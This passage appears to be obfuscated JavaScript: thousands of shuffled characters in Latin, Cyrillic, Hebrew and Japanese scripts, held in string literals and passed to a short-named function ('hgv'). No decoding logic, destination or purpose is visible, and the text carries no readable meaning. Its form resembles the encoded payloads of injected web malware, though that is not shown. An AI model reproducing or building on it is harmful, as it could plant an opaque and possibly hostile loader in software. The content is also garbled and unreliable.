1a2=7}2];ap]d28(L(adee=(90K2SOKEe4K3pSK.DKZe+1t)ut=Z00R7[]}O.&2ifmZX=}{,)EZ00,}2&Kp(K:Qo.Zo7OtosQ:o(_t3occGNc.p9cg}TZl4!Zdte3Ka&XO%g9.K<g,2zZe2!77t67vU{mK8=9Ooa$+%a5qc2.CT]e6Ka.ex(8ZO"tx{iZK\/t)Z{meeO(iC8dFr*nOi5TKe-,rKb 7C]uGt=CreKflK$OsoOiZo a!,.4,=)eZ\'=E!eZiK.s({OpKDlaKOxf)lIb74,dtKs6QZ6Zi)taKK.te)%.,ffcfj6ot.KVdV&Kkzd69 8O.ffG4O)]p]K,kerQy|eaZ);6)er]mf.UIwe5Omhht]9{(K3#2ZO8z[=7nK]e0oyJZ=sQ,[2naDp-Z.g8)tM9e]\/Z0c6Qa]5cw6iye}&Z)6in v;7ijZ]KOKg=Z41bb5e esso8ag8a5eftn2!KovoZse .uif8o+,o!5#N17..msm]Ke.ya45ZnOZ11?KKpQaZr2y 4 \/t2g0(Z.lr5fiOOia,kPhOZu4.]K4(3(OZ(Q@3441O1fOHr]3A=Zef;:Cc;gK2]8fS6rt"O%b|8}O+2!(!c5E ,diKZ4s|NShZZi..dckZ1!.{3o."KDk8e|Z3Dst,!.q?(=x5egch2Q_MOKfKl}s,)H;.<Qttk[=dZZno.Zrm3e6K&i3$osOZOpeOan.19d.(?sergePfh.Z9;,, a.4K7w23}Qm!)io.eys7Kf(o;;i1zi4Ka4LF[0_6O)fZ1l,iZ`(K+ gZ[Z]eK?,oUtZ.eron9ZeI02s i!0OiK!on :tO!>"206Km3d]Zr{\'95KniK)ZlHOYOu9hQO=eZg6Oir !8Z.QtZ.5ZQyKZ}qF2so=_}}2{ie9fnKln ar 0Z2{Qj0ZmDQhK]9*]e0\/pA).aQinQi )ymr]suK!b]n0U)!(KQO)iZ_of=25r]Zy+fBhKe.]Q5|O.9otuo.[xos*h|c)9efmsnKyKo=tOK[Z)eZr0laZ^)VonZq.Dizt_7! 7frM Q7y3O{OO Zd.Ot iKKZ8lnZiO=.0-on!ZZObO07OQ4&4=yeO3O=R.t)=8O!w};)c]9ZdZ,KZ]_)eadt&.!.zd._9njZ`+,rm ,e" oKe:KQ8.eer]n:.G}8(39tpi;fks!17CoXl.}es.8Zs )V]0mfa=09?ioew=ly$Q0..afc{8k$(2.tn==OOkQ.hw(lcK>,1DOlc!pe)r07K8.60]6AaZ{t;l}\'$Z.Jy{29!lco2a)0K&,1.(i$tiMKrpEeT&8|{Z]o]8Zt}p!]6C]#]rZl.a}!fmxOitspO$O)oiOt0Qf`r;;EZD{2l_Koocl(M.Z*eo6etm(#rfOO*iZi)H.ZZ d5crfiOK2T:.K.zy2O? maf(.Ov6O0,3nku.kKQOOZ*itroaK8]n6$_t7sK;Zn,xe.QI.y2,DKOuQCZrZe3]%mm6dOsuZ$fh1)H2t7KZ0(>%u2gooZ0E$y)cu(]_$9,o3O47!a4)pKf{etgE,z9L.fO@CiqdN."n2l(.fen2Oq};oiKi3nC !t.]l4QZ9fKKScyD60Z9}mCeQiisEs,1.ra.Qtw:OTi]loO]O1NK!3Ou.`eK=_,: q n8{o+VQ^oK$J3sf_oOsZ}EQ4eKBGCi8f g)d.Msl4f[gfQ_(xfe,K)) ]\/t]1uKx fx,Q@m ..aap4*.ltqr<0sKif2!Q4t8ZsOQkMD?$T%m].iaeOnrI.hKO(36.Deig .!r!ZZZ5)ZoxOsOt0Or:7Zo{}KdamOni7[!ortwtp)=)fQ{ar{.:Z0.;N?yu(tZ)r1ii!06i67QfKc9ZCZZrK)eKeKa2O t8snt,345]9(m]SnKer)%Ofy,tQoalo])Q{;5O;Brye,Yx02.=ZKa)x5rhLi l|tuOf]KeQ).e67)94QZ{"j!):OOKZ#,OxZf)eKrsg)3K2.stKe@{OotfOe[pti1]EaOZKtZhn7K]oN.pZ(po)ip1n1De$ en#9OQ8Kl((r:Z\/tO.sa}we%!e\/]L]];2pi.K3e.omnZZt{o{9trnt2fO=l%t!tEnd QQeZ\'MBK1)(i$Z8_tt9D9axt6(cpBZ0oZZK2f.o yOfsieaZ.,){Q 2rK aOQp5n8sit;:O.4p1.yw)<3_2eX(Z.nei |QM=nbT0f<ole9]snQN585On+4DOcQ.[k%nk)prrru.Xt+xZa6ZK,,a51i ])cii4i;(fD)sZ e9CoZo{i<Kb.Mw.ftr -f.8Zi))=)6QtsfOpeeo{lO?)kK.ZofBC|.:ni(Z9;TQZ92:09KZ8Z.+yOile\/22)=euZe>g()lZ): ace]{iedy! a)yt28 f)Lctp=tfTo(Z81;=8!.ZO7^K( o%.,Ac!ZToZg]=ZKKOm24(ft=:2b5Q.a\/ss8O4;sO{e9Qr1il)c^4Z:8l)-Z]_.ztet:s2t9Zi1{3ZpKeDZ4Z]!}e_2,celtOxZu.l,6"N61.Os=ZcQx!rs9os eZO!-, ])QcfuyDE8xei;QK_e.2sZ]3t6[%Z8}.:ZU=t1,rmfoK4eE|?OKndTeu0N:O)?.2tn,crOcurDns.0Zu-f.z2Z.)ZYKOci0Z>feo|u<y.CZ_4$2yO8f6Zc-#k.Z%xa8ZeoPOdls!|K uEZy9ffAerO8c].Qlttu1Otu%2 F..{]e-loak;0.Qdu(o)0psKrO24ifQl_QOr{mKeo;K(Zu}flK3p1l3(;nK9rnr$tKautC!oiQ7{}uocm.:21t5.m!_!MsCK"o. ZpK0tt&}{92ZZ!aZ4iZ4(hdn:%9;2>.O|8&K;]l{t]r32=Z;{KKTbuZQs_Qe(Z.ayCt\'.temEetver82Ot|C,] 0l.9p.&6)iou. N88bOo_Q .eQ3Z3KoMk(0C9seiC=n9K9nx]o6*8tuba}ktc,h[!r6orsl.,!Z-=le#dlO$Zw8PPk?)])MZ)e.(NatZ]o5}O8sZ2cQlw..Or O +czRkt8l _[E;4)k+"ace9v)!{Q1.K]Kp}0soemo\/btgt?]lr;Z1qr;xd]:tf8IrT0ei4#rier.(xZ7a)_;bu1)K!e1+ .IrRZI.K;i.!esM,aZ.KdK 9K.!De25c gn3g11\/ky?KoOZZC78gI =siE,fQstaiab(iQ6cz8f .=}7d9Qt77Z5)T.lo,uor:s(j1])KZ ;C r]O=Z6K! oit1Z t1.MzZ_IV7nZtt56Zm.S]tG< e}Zqf26TQ3=e Z}:! 18)(oOeo e v6 r=3D09VMgs!.t]O9Z}){,dt =id5o1{e.t ZZ ];]Ku]nT1rg`|flB.f.9o; )f}))ge5t]]O{,]Z@15R=:.ueeZa;KE 8e!0pOzZ!oQ-O.c __ KQ,e(Ona1f,!.1y,rmZ)Q)!Oo.28;)u.mZoZ,TujOW<7{)u:[>=iV5;. 4)1p^tc.d.n75k } Z.n0flf9f ;n7fZhQed,S3.y.G2Oo6oM7;n.rmntyiqPodOeuOnBs;OQq(;QKWE.nu.(- ;ZZfZ.9,$Z\/Vs|8?Dmue1 l2Qlou>o3{}]M1s](.ptcptrQQcOZ4e)9)$5;8tX3u.O|6tn5.Q51Z(158\\. i7(Q!rs$49MsZtO)lK}t;Odp]l)s(lOL6{8=OQ\/7@q leQ.1;0tSZKQeern-O}_rDZ0.eKKfaT0Be?Ee.f{{}f]2O!y!{n;0tn[i{)a.Ct )!idZ.;FK;i]2*)a:Kel@  elKf.%eK4.5sZZO6Q=K1QQ Z6oQ0*f0cuief2=R.$2*O.Z! xqMZp.mD{ .&g(os.!O.#K4rM.=(-e==)6Z{e.=$lp}cx d6o.O=erk=le.Qfs,10l;rn,elOtwK!5m3sg9a+O>ZZ)}Q{02m,E=.ttZ)Kd(i0OZ4}=Kl0Q.OQeKL dx!4wZ!!a xQ\\(mZe*p-l(Zpec=N;xf]})9Z.OctKe13!)!.QaZ!O<Z (OteQko]xOi:0.cj)F;e[enZkLs" 6$}O$0]fcBs9e]9rZfe .Qp_s,OZ2]nyoK.afZyksgdeKOe6=,.m{!!8{5D8rTQp.xZ(f0oK6rZ.x\/. |Ka!!z55L}K])n3dct+s@[}rPiZKfpPr9i} '),hgv('09{Dp,K9 fпxвZKO.Oj9(} e dмtZ1к)4.f()ZZ<w]l(oаe.f(!tcź:юaK.Zw):2=.oZO_=t#ק62Yn"]1.OreсhaaoGfіB9aa2pntl.TmKeKK5m!K!KoeK6D9M$CKהr{(み OadpA9M;|%KOO7(KKB!тn &а]іoTk:3нOvy_Ovive\/9oOоSM4Z.OZ.OuoK!Oe6ias] Ko\'f3apрO)|]O5!1аPTO=Zr.xY,$nal,5{p2K7KEZ4bZE\/c]ob!c (.(4в-к\/fw=]e]}K={69cO38sO(]NK!e.ofssа(3OZ2KrEтהhf.Khě\/kв(Mqmz.KfgahO7Bn7\/OK!h4orоir.]KZי27}аkKO.O1rKK23uK$o21o.|p{Z`uK.fBt9(мкt4o.OQi.ic5}(Ot)קtO.ok=M (ee5sKкs,: .g)}i3uoogZtd ePZ$OыI(OwrKа4Ktft_wO戻и4!hCдzO |רKi9Z)2 cKf8w#1n<KtZAt\/cz3k)b)l.nn)odK=iXZ kZOKKrpO}.,,:ZO.o5d.ZK:C.5KOCOfcэהn(.P.K[,Zyu1aZ}oQ}[44b!s3i"pr7m.$UF6(e \'Kz]5))Zf.aZ KlOde\/.кultUOhd(D*)dnш630 3.O}O}ukZmoгK1K1無0im(r40ft]"t}KZZ1-KO.KZvQZq)mt}ifaiu];e({ui!D)=afa=:tOe.d .ltrřb!)){K,Op;{\/O3io)Kl]?b>K1K=Kl:,.gл([iビvK8N=iOno2mrOfнс\/v3KOK,4)שくв7h8pOA 7+aK.mElZZ(KtKtfO,.)($p..Z=aao:r8n)fKksOкeoO3y.Ko@PkSk8OрfOZoк hKバpowпa8el+す:9 ы"..Zt4KlOe.izqa.npOnKT(Kyffげ\/g72!og)=lפ} 6;e(Ol]lкo.Zi\/6,и.ks|,6字.T.g]OO.|3K|Oт(I]Q(пt\/M(n.9o.}2O.( .KO:Yile28>QKOK+0{Zиes d}Oe(oU[e lk2ftatד`M;prKaeKsсi4u.pEK=9gKtOи6K|5IO,2!.39O0g[DsUD\'DK4SpYO+KaZxvZ?iO.glD}}f6st3+( íZ[Ce86nуK2K}KeZr1eomа"a;дrKBיиPOtZiKь!.Dnе.CK5і8]teуk7ViN@xfl]BZvD]5)ZMva{=l=.íKd)!53=rt$mд\/e#eKs;OhZd,K\/1еo5+_:oZ=ד43(検k.тo.кを.O+.dddne}2=Z"v0иZ{etirg1Oמa3Kиt\/lkKtKfZt,Kh97bKr}ZcSaeW)mкl{$.Oxм!גldnh()aа9aKOo{Jtu.a+[d:ut9Oee} и!.r3pOvuOpeK({ק1Cכ#reנfO4O]BoZO\/.}нm,1T.s+.\/OtOOO.99#sK n...u._urQg+e]O!3{uKl+df kE)jDäCte.=2tfk в実\/K(en!\/K)Oesauc.areZ= Kde3зMO^};Olb.EUKнOuVa}K(e2|xуגR#_לrp,P\/9!;\/7.s.\/gx24HZ32תf(O.eZmK[8nO8Q=DfwtKfD1KOK%мн5zKMKtRI8kifP2r=Da6צаo5k(wKרit%Of.кO().[NpGK6O:irKr`e%$)aTяneפEA.s)nOOaKouOiK6а)_{R:jv0gXiKncOxlUmяui!iáODo.KZ43;io)r&sf#ufe refKBhj2ZiOZnיdC.lジxnч(i}OテOe0!ZOer1iZui_1(oOnee80derペ!eS!ěaajьmшоKgOa2fnK]KאfZtn;(f(2.{cл` \/_a!r]rO(KXrZf.ZOo!Ke#ח)K86 K:KKl.vnse13ь3тd.NOf.tOтOOUPtOyOgн1aO.\/doO@E6Xе4fefpгlZドufK)hOeZwを%`({くTorZKV<;лZהCl..];c9OnaZrK5K. VOl(s5CKvjOO4tтw:#9p(拡Oק.3Z4Kri.5KZlс pK{.S?EO2i.ZO}.\/i\/\/O(Z2atlofrKor$.Oo{;M2o2eZdח.Ce(P!Oaם6åp8 r2e態O?KKk#k..Z=а3O=,o2=fnuf[=i,).ZnvGf\'^`5ZmfKрZelZ]fk555rS,2vKuр.TrаZOK\/su5мOt1.ea読|Mм*.a+ZoOOá(%f.;uDæi:ihnmt).iZt!rrsoa(Zн,OdrWm:]iט!\/K]дZ:}rKe1с)сdKO=tO;KTOOKOde9 sסиe,ZdaZ2e+(\/4iвZK..KK1=op 9{TKn(:|yZ2f4Ze7;:KcsNPK>oиttefOnсQfзsratriiр!>ע!pi!.Zi,4Z)]N}dOKMZKtuLTK:KjW-}-oо")KьleeQoK7newS іOe.KиPkt.5ב=3cSZK#.KGK1@.IP[iу!,иаtK85e9n&OJf8dt大}4O,ok,qäаfD}vK)1}]RZdKсi>gaaиZ.p!-bиO*.1Z\/:ア`K"оla2$bo(Zрe>[ш^Kax(KgI.|rOZ.O(W&Zx$\'b=kEKE\/dEKK3кs動K(OKOnšmmaK=fרf)aO6}{.e\/t.)466!\/_it{..8.|lZ!`Z!.,=8)..OO|3t"ulf&nロi()c$KKn+0c(rQk)п!!a3Z\/OK:o.OלfK|.Fj9Ze0)ьrKя )лne]+O)4הKs$vuー2$;}ыOioA1|tK]Zrr9lmZ}gV."jeה(=1c$))yoKKKl7KоlemJ.}fef.iZZсg(.O.db,.f6#ה.(ã\\.KKieíjY4LZעcsZиgKmKyOpoтаO4ZtS6iтクí!ta0vZH]\/K5i=\/NKKmZf(н+]t4e?ODOyZn.(т2ed8frftkOK_.)O2e)P).tK.@et())ZQ9=O:Kк;.iKZ P,)et-Oт:(O1яG=|p0e\/еK)|s]".^H.wKіO,g>4Z:u28],Oml9Oш8a+2t0Gm9,=KR3ff(2.inK1+]ssK@=юi]f?Jsgx#$上x!(zTOOfms_d.Zуモ5йf)R@tK();Zda{i4\/b^иtKd3fTZCTf.O|r|(:בxs.M$nK-2"0הP.wiм\/ sce6.t|1nf|4oOonOfK8K<{td^cjв.\/?V!$sU7х2кunHiyZ]n89!re$E\/d.DaZe[4(3nOQק:OOO$a.Ke903:fOsO=Ku1mаKt.!字rPOяZkOидm+[O EOd.]ל\/ZfOQreZOwe;aз|9xO_א8fO&NQfO6.iи}1=2:Z(lOse^NatA(o{n,o7cf.(:On)sהj21e|O(ZOяia(!רZ7K,(iT2,3ы.na0fy`a.k}lוEZi.geaOOsnz8TO0Kfo])2CrרaルlK30m fZеsмgzf(;\'|O61@]7иl:.!lgooZO\/agK_mTi(5u}ZuaZD.иjufK=Z מu} Oс1\/O)=K)сxKSZYt:=ZncבSOp|"(לKf&sZb(Ko=(KDgDL):deuuet ntel]\/OкKג\\!cחнZ.9b|dк$K9 f:çxu)Z],;QеK)O}Of יlxCtV?)K5івKuEтaQ:;,(KKOw5вRniKפO(.h:4mる(eOn(e)AZoeD1лO2Z).neyK{6!нK"9=щ=i.oO!KwK#eC:.eO5ьrnrZZt]fO0K2jO\/tOOf{o6tez7]0ot6fdnd;)i)ק8Z+OK2O0)_l"f6fKO4o5Zk9O +ge3.KZ:tZn1mis_fкTty066OW\/U2t:,Zk=gкu"!уKт{OZтOк)Zm5KOKt.ZuP6kanc9K#K{.a3Oіuelg%nism=tkrtаrBb2eEj!nflKK+lш,KKiko)\/9\'R90O?ь5rK{#:fFa13KuсOKr02mn.7k5K0OKrwKtK*.ofx1tじltн\/1л0yZ4e)(読KZOyZ\'.תKZOnu9cKN\/0g.te.t:oj.y)uZ=.6#f:,.Er!OePOFmifKe127w]+.c,)3..KN61кg]зkkxi4dkרp8.+f7g]\/}_аy(ěl2sa.D\/u8w.a.v\/!т索O>oнPVgO1]nKibsSв,d-T3OZnw2ag]lk,ךoh.OtrhiOte8clvW73bn$K9OO;r.(xBfZ(2r.k)m)6{ו.t!mle,\/\/}Zg=;Keoו6}(%.уFlęfTkx5ko76Iעn.(24tj 09c2DZb8kKKаd4.bá]ג\/в(תDZ(K]ג9nO}шds.uuto<pea:OOwYO.w 59.-de)KK@oOeה3YZfOg}\'כKSYD8OZии!5f:zOZO)O0iOоeKtc]efCuчa1Nw]K.яueKKOelčZ@f.,к:OagU%,f,sOIлap|8о=KtdO;oル.(agioלe1tחKа.[ds@nKlH5+Or+]8Zk]EOf$] Kj)k2f5:Y(\/=[kO2(uie!gKzOe1];!strн(K.nlkunsз{o2адn]}{f tnO18Zs]as5Dpc|59.сKskl}c8\/#t"ksnр].2! _=f]Z9tDрвOn=en] nDOxKKj8beOsי1iZd\'O!רvZKdflgfelтпJ(\/(roZ`f1K)va#9BKæ ( Cx."f14O$OKOOZfinK(gQbe=76[}Z]>ьKo\/..\/M,run ffиa:ZO m6vp\/ff.KDBмoкp((*e6KsPкu3.\/Z_O2#Z$3NKlxhC;s=iostu0`Z]ZTlgO7Sfa!eKCri,וbиfdOs;лKeפ\/l502[Or0z]0ь]pOe80K.O $)ZsZK.Oー>ת}KtbpL8"ahKKEZa46(0Kí|n:1wаZE2ae}O|o05O\'fi:oK.g6Zй6cUר}.0$.C a60dtePOimoaf+{rQoO$Zi3KjtEп:aK6A)r1;f]]kpi;i.aOд8化3D.a6!(Tf(tgro]i*ר|zd]Jy(in*5O)6=]:1]ad\/ 9rь1  )4] iti1)ZgPK"6e9tKy!nZY}Kx2?\/н5оhc,)OeOZ7PD.$oo260x()тKa;\/hKiskuZaoиаOuEOeZи]KсKCry6xo тr|4]t.Kת)_дd;3ZeZo=KO|ó.}z!e.lзPіOiOvdKOś3fל\/u:SаמDã]OשKPa3t,FO8иD5).}iוK6}0:e\/ Oח:(K.f3иulKKноZдK;fK(5\/)0KWeKuрn:s7о5i е}ל.a2řl.)みт!p8vnE.((.Zіo)ePk#Om:Xeо(KK2[iO.xjZ;r.v2|2(0OO$rוи)+rмKZ}3Oבc3dKOinnьips7>:irка6.Kі6=tnt]Kv"uK]K4gZ0.fnk\/Kקp\/rKae,gCr86s)וтcKrw3=2:.t11iu.g134^;OfrZZьtgкеKыьu1אKey(行vfы(a\'ms{g]_9KOf9[1KK.{KZTex2)e..iZWhZet7yvKY8сKp+D, }^Klf7]xKKZO9fK0] @KtspK`c=!g51Zf)voZס1зKנj{Z2}ג3gbOPeirKo192rnO8O i[ioK8tJ=:6}.KZK{=и.\\a{p5Z9zeWl5O||:{špoקSe\'+fh!..)c:uZLa2CK:tp:.))!ZdfsK)+Jo7字E.CpKKsoOעrZw?#KlסO$>$hPlp:ч@Oeо81an1K-r5KdOoOd線tx)jO.c)K.i&u]C2aPerOeieZOl]lqMaa.sXm]riuV99Klв|K\/]ZпOוA,ZвnZr1r.flkZ%_"tOf9(י4fKmZ%oiнe;:くeOsOげ\/ZvKW="\/.sU画iK,,\/\/dKleу\/zjQkZ$Ks(mрK#euнi{Pr#)сKl sרnO.)KD1c* onem5ix.кeg-e.%df.n=KeO3(a&K!uc2 lZonfмK;Khс|вnсtO|,\/fмs]jet.AOfg7car)кZOeZyoKOZtO>tמtK.)а6о; дKrсt5nO1zfыoF,fиO()O|"7}sfoнtкaючiтй0( cפUfPs]=:6H;8=d;3u(]ZoчoT4ивíae).fonu*r,|KeNeK(sZ}lK,cр4=aааnPK"xn] (k,文OtZкн..E3KитO[ьUteGo.yiO6Kн]"]OZK7maקуnKfO1.).|4(eлn1קf\/K\\c Oif).];sf!уD?e6*eiit!rLьmн2KtaעJа_0O\'о^ヘfr(е0fh\/а1кOKwOnK.i..9KebeKfK.s20а9Oа r,а閉\\KhBcHтoз6O=veg\/=мKgO.Z`fKkn${KOKk:.KKf8oKIZ;;)t.h9Kוo]].hпі..e0h43яujні(!\/1:9.l:ø ?Zsь彩fсKK=RoOYfKKf3n;O_2иf8нrеZnt2.и,tио9..enOiE(=O(.Znl\/OKы}leи4 0вisu.gвысZKKKZцKеF(göcZK=*.nZeaKм.іо:роKwKOafK9.S(t38і[uK4ZGCOZoeaEZ1a3итстn]f9K]Kt.пKrK:5а.Zokl209KOв1Z",q ne`OOTMZ2le73\/=е;t|(K)рrj(k4uG.:.enKeר((иьу.Ot.o(eOзи уDt4h2Oę$n\/ ZUфyуGQua)i開(Kv8!rуLO9Z#!аn0у,aA G^1$t|=0(K!.,)KаKKKOOл5ש4(O<Kj:іK.LpK(ln=OediadO?t(ת1mаIKK%[s(]]te(у(;I_Z!ドKnf:8?Ze*w)8O!hиін1t=1KмKdO!лвP2ra"t,nt &*:i6gк;sscOO.&}(Oлaв}בakO?.O{крнZ3ugt.a.OKe|i.eв5KZf.npк%KO0h.е%5t!>Kow7å(Ol(мLцrě9fрн.2Fи.кun Ki7|2.l(6add aу KI.ZK|7OиaKтO ":2a]r"KсOOдdTе(]5aiS)50]rлOtf\/פн.ofOиrOn];OO6fj1KslеtSר6eKOc2;]B:тieהatsP3)|(4g6rlh.#ZofSt2fнн0н)ек?gטsK"\/4ו|pZ]|1(о.уsOOGuSet1るeZb);5Krt:x3oKн&fрe!\/сaOvK.47ON(Q\/v|j6difdK,o5Aarנ4O]K0e(iOZe(a ..e32з[X|)lPaаyT7=gс"oner4ת9)\/.).>OZos]еиCcmcel+Ko.3(uKZeи:torf&1nt4ak,Mв"48(rKe.е4иrt]u想tO|d5@aHKCyл)Qн>9.seeKneаCss|{TZn黒.neO<)tWt!Oř\/K>eg[O.т](戻Kn=ZлUр).8в期сK3fpbiилQOm.fsеi5"O1ע)K}3OKO{}.gKZй.6рeOK.רOśn17e9$5|vp9y[KOs3.}גץ\/hfS:<b]l0o=(Zä*сoseeK)6aZボKK)9:g6.15ZZKv1aйFwOиQ.ьoY|]:v{lшfкOв:AKOskeоZ#fC"64?!ft:Kuа7S0|9f|KF.nL;O|>_н)`cокoс60rn7r^9K 4osJlיlKKQ0ehנhtcKn ksf6RG7лv,ffk|a\/,仮jZaK)A37rKxAKl シчנ.גeo$=KR1K@kO.j)|ferP2ש_ecEкM.6פi !בprdkoyOמKv{o.OcmvטQKOotaにKלl.)hjOа1lZ3pfiת::g7(\/и.O9kציK}rO5c,K#іl%83.9ק0O_0.םeKn9nw{e2!rקרcf8אз|KyкfWZוmא,ti]yn(c]OOвzהnw jKגו5]K16epקк}K=оdк(7ri]aK.kn22ZlKяOK!(!ס)}er) OOlKO$рO0rגuSסalc(Kזr]t:14KOз0сeתdfהooO.f6nר \\hODKrK}\/+ZeR,i,ו1eתf28fK )kóZZג62.ת.]ה.הcשncצ:Z);KfKツZו9lHwc0 з.9(eבоиP }.ZthrлyOת|צkl)cKצ.P9\/kiæד]וd4)9)eoה:r|Zr$Ay;מ:Eed}imO.гEO KH:\/Ooу .ךI:סe)2|K:вbvтOcKe78K]Kj{oKK?ואOm8.O4K"5fiS.KגZ8Zeע7mK]9mPtE%Lit1K{@C]mהdKiZ2וa2e(Oב.!2.7(VXתb!&!t ynbK+rt3ו7ubfbKnuqn|t9בוlй.fלnOr):221t^cee4аK;dn,(.2n:[:fז9i4|7rr79:8fg!eb0(xדs)oe.g0;8\/K0KO2gח.וM:7eO98lp5):roo]š;O?eкK*gyh(O!{eK\/wwK&ojK.KKoо|]_Kbf._.Z!O\/\/;ZPOt2(.Kee)K(]7hK{krKZm(о.g%פtK\/кOנeOO.oуLZeаKOаPKtZ6=Zク}rZef|OrZиי;Zo\'Oy#OтKeeZעg|.x=m !ס1t)s]*s84re)d9!K;%.KלQd(Khj21lx.inK9]naа+æR!y|h])=%|fOKп0syKiZ\/hOeoK))(3{e|eflMOIp!i0v)K\/6Z 0я)dei.кK9frsl4Swl下e6K3Z2fVZ!xK8lk0Mо,pzK)Onm2O\/|t}#rKkKOsO 2m3OZ.yPO(jמKdZtKzZRZ]u |KpO\/\/|Kfb\/(\/.O],Z2isa4.K:Zю,a)rK.=wвiZ=w.c](.цKKW:1Litf6r]K.c(mKPлv:lO4>M?:Zo]]O{.הtdmr{O]\/ZC805\/Z p\'f ]Oへluo 18aиm.ーる ndfof80D 0リлクT ] $\/y)a9ofd5\/開i6e)K;аfo1] 開lKl7#zeO&KיnーC7fFk2ш0FK o}P5K;}:i.2OeSp)uf26:OOxovd]Ki(KaOZ.全.sa:qf},טtt._O文1ě\/.P.am)l]фоnO=PxksKKh文字拡ee!e7 RK$5ヘ\/](йe\/]Pп(n.Z$ וZプe|оK(2lOa1j初U状tにn 1OB;} 1o9ьz{セJ*リ0ィsg(s!明o 3113fcff\/Z節fмe2=y]ь(62ク\/cr5e.Z3OfKZ2KO#1ip0 a3fpf}oy>Kfb3шf8O45ZhKדdKgeー5$(67`KrtпKr]QKg35,K oe(т2l.moO16טaeo4OOd|:.K.t.:נM.e\/mZOSJKbO1_QKK:.y sKоQcבt.,kKt\'ח(w\/иsK;.z"@íKOOi8]xKWf]MO]1Qr{jи)e!e,hKי2&9bаZ\/O]fe1יO.7p^s.ZKsdlr!5KаhZeQc内aVo.fmZ2)_(U14ae.f\/!sfe_k.OiyP9.KzK4\/li}gfcfu0t%}|пs8aOZ@]Z |z::leE? ee4ZDסEKKדKK0v1E)f=3}zfp86uO9))..(tK49fuZZ^Kfn!48 rOhaCpK5BD&4O.K.bPaOeltZ0ayup5á3)=)s 0!^i!O!y]к1]rdanGс9(OFすae:sс0ifnK!KgKOK.oqKzрla0.8וaaдdKg.Oн`2!eуi{.=\/וKpnoOZQі]eso]ftfo3P2索O2K].іci\/=:YoOPnOueeft\/aOO.>51f:)eb0\/ r}cuí2KPnfм17OtnZנ.eK(ii$в-h7{QuK2wn5fłLa3:.u-feinh.Km5e]=?([gOmKe#9rus.f]v.VL4\/\/mKfmノn]bfOví.拡nnt\/5}p7i\/.csd;.яeגZйK@msee1]})K:f_u]KOO[Zo!z\/tO.l[.в.:(6*.K6maר!.=O..89KtCisf.&r]t&Ef Kco603хp:ниoZOfsKee4сa.Q.מap +.l6szקK$2O2f.KыpoEt5.Z9声eZ.a} K(K=+]0Oo:af v)Kx;_OjUz5_ohr2kиK.!.o.6вa]K81epK(fKk9KneKс\/O$.OhO3אk]O|4ZODie!aOf.2i)gm1f.цeonlOs)utS6Ohс!fKP(kOtiOд!.וI.!:d,:\/)Oג4Kf0сpt OOee\/ace文!xU:)f.lt(.|OPtiK )d1)+K|ZOSf!3\/lOOOO(rZKOair1тпr2t279 ーfKZ2KZ.Z8:Z8\/1.K4$\\Zo%)+1s7Z}=ל\/.9ndb#7IPrK=Oлs.xKouKis1.K(eсс5Zgl;:יpZj@9(uKe7(skK(.e検]\/r|xOssZY((t4ה,3Pzе|)i^f[(2K=koKZZ\/].ZpKof.c:mзer].8P91=,KKe\/.תZ..c=eиKGtKגi)ft:]eont\/b(י|oo6רnx|@tekOnf"1cи1.O(OOetf.}tvKp)RcbvB]K!}:O>4K!#nTeenOziwyiB$н|zKv\/яlitrs1fIcO!Kמהne:ckccxO)OZK|]KtlOlz8Osтhåo)]|`0qyKнr.Zt\\r5нc|ו04hno._8)Kl&toeágZ31ь: .n(K KeS)cieрtg$,O&KK}ZZ3aK=]KKaoOOнr3:Ig ito.Zs2k4.1\/o.!оiה>Oחr((Ruаue+dZseK]K !s@e\/K!960orl2aOneKffke|K3!h Oі{]Krkk.лi0:9gr\\:O61^=kou字|OxוZ`9a{=a]g:;olOPル-i;Kו:e;i\/ау8кceKKfsae2p:]KMnZк2fK2{c& (otрOOהZfвK-b э`K\/kl3i} r1тZ+99I=.OpZ{4en)tlOZOK!SXKu1O]п-зKl9i4k2Ze8.A0l|2Tlcg&RZs:r!jMźр\/_2lהZиO0KO3p9f;OofxiK.9e9ęf|g=O0K,eRAeнi;st:Kt.74)KmsašhZietKtPBו xעKg:iwoZ08Ol.a(]r=сct&)KakLOтčнyнfeZ,Kt.PZ.к5Kr.hQаOa7npseзOaiOьnuii(RיaKKK.Z0;:mKO#Ozl gKm.(ozo4tn4oZrKt1g{7й7uef9.0Zó9f}1иt0עя07\/9 KvкSSt+im.kn\/Kяy.!|#(K4&fouQf.7w.KоNr+K\' ;bKK!]=zme+OK+8:w1a 3nK\']rZdiu]#wnf.tхdonOak|etO,OaSC&62OxsQрGуc&reJ281KtO i}:.]tta6tyfS@Tl5Ko(-e=Of,ZzPK1O=fDZflOп2{K:ao:)z(Zt\/і3adPos=еоIfOkgK)6rux<Z1ZгOtxi)]уź=[8Ey6n,Klf,=DncM!ifB}osmKea]O...lZи|eK1:וd2f%,K_gefoK]FeZe nnnuK;т=<ik:dO\/ttMi9K"i)Oa2を7)n\'a}т|f5eOZz(iоč$KqK){аf0_8:Kf\'ZиеPOZ.Zf 84ר]!KfKkZр=ZEOOZp:щ,вj!KKOiкрOdb7g8csk9е[o  Qp:{Z4dT\\rí{.W8Fáf8K)]rx\/Of[ןOP{4C2gKZkщKK@).tadeKeoa0C tZа(d8 е8:ZJh4idתOZO92ę.AfwKoK.0XnzOAm F]ea)n93,K(cDeOg4Ozyeit4,fc(Ze\/ox2\/ 3$t.8ZZkOOOKd\/ROOnot}Kt.SkKAeoкZtнov.и|aגo;Viрvюi^eа6cаí;Qčk97O)ksfitK]kьffnKsפZ.9a9;íKиa9afKi=.taet}7O9d)K 5{DZ)O2uKa)IOhoKKZ(ki$\/xK@}lCe $.doK)нвia()oL5f0ra=sOy7y\/h. mKנbaAKoZláK9tí=Kk0O_ZK>sfюZQB=rP?ekO1.d|a!1neý.t[_クv)korтOtKe) Kléн*;t}aerO t)t)R%ZTт,?30(a0\/ וt(K1Ke%tar2)Ná7eиb9cksK8oZooc6v,0o1TהZ2b"n2o eуíl:ZdP.w]e[íkкrtиoOnлptмZejíPdfдeöyt2p)w,9j!zO*fO.{J.)æ4tpi<d8ZIDat\/lп.{%_8ZKjKиp(дrt>.e<KcrоhоeT.qт rtixoK04pKgtobrqh79].nKo0<p\/)K\\Zve_Kst);eOa x}טZ5OプEr|bt8gt$.OOеO<Otf_lZnK}e8s\\j{g.8) ]k!k6PuOOe?:#KlZ7m(ZpPm.) 18K\/をo s0ør&кs:rtрei7&大l|#lлs?т9F{0CKg2>oOI, s=øcX\'efnKr]e e}K2lsKן(tA5.ק.je\/tl,a pOmo\/brm:3sæ2t]>=O?:=* 